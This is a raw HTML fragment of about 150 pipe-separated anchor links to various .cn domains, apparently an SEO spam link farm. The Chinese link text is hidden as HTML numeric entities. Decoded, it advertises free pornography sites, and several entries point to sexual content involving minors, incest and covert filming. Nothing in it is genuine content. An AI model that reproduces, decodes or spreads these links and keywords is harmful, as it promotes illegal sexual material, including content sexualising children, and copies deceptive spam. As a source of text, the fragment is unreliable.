<a href="http://vtata.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tftop.com.cn" target="_blank">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x7279;&#x7EA7;&#x6BDB;&#x7247;www&#x514D;&#x8D39;</a>|
<a href="http://hsfzp1688.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://nzrcrxs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://booa.com.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ooribg.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mvuub.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://tlcd.cn" target="_blank">&#x79CB;&#x971E;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdsgc.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://elux.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://doooyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://jxmtw.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://qdshuanghu.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;h&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://wanpany.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://iiyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://0731pc.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pess.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yushidai.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://tdzfp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;av</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://dsgrz.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuxuantouch.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ikanr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x5B57;&#x4E45;&#x4E45;99</a>|
<a href="http://yx1738.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://szthjx.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jpok.cn" target="_blank">&#x65E0;&#x5417;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ttuh.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://magic20.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://maximumvip.cn" target="_blank">&#x6B27;&#x4E9A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://luxeuro.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://starsbaby.net.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://365ktt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://dc-986.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbvip.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sdwomenedu.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://securityexpo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tripphone.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4EBA;&#x59BB; &#x4E45;&#x4E45;</a>|
<a href="http://saichequn.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rockton.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niguoyi.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://kjhk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zbhx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x65E5;&#x97E9;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://huaiyun51.cn" target="_blank">&#x514D;&#x8CBB;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cubni.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cksebx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://www3g.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ufluck.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jaytime.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5AD6;&#x8001;&#x5987;&#x80D6;&#x8001;&#x592A;</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ruojiao.cn" target="_blank">&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zizhaobag.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linzii.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx568.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;Av&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://bpuk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnyzjyj.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://smfjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://melblang.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rk66.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4E73;&#x5B55;&#x5987;&#x55B7;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sf173.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sohosutex.cn" target="_blank">&#x8349;&#x8349;&#x5730;&#x5740;&#x7EBF;&#x8DEF;&#x2460;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://lalanc.cn" target="_blank">&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://coatstand.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahjindi.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdrssm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://tsz114.cn" target="_blank">456&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://chongwugucheng.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jdlfj.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://flyingtraining.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://daluyanyi.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x731B;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;</a>|
<a href="http://diaryspace.cn" target="_blank">&#x56FD;&#x4EA7;9191&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pjxjy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://03gm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://5tinfo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dd50.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://iuapp.cn" target="_blank">&#x6854;&#x5B50;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pengcheng888.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://szliurj.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hondu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6324;&#x5976;</a>|
<a href="http://niguoyi.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://yyzxbaby.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://weixinso.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9999;&#x8549;</a>|
<a href="http://gowintech.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lvlai.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://sevenshow.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://pess.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://ws6jb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxmht.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://gdzysj.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myphoto123.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pldha.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rousen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://gm372.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dramlift.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://wslim.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x7396;&#x7396;&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://firstmould.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mslpower.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://csheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://xmkjxy.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://eqra.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://newsynet.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoyiju.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://dalujx.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ffpa.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://plantprotein.org.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://car-m.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://huanquigongyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shengjidxc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://cndelo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://casaba.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;</a>|
<a href="http://ur-space.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lymobi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://yytshirt.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hover.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;av</a>|
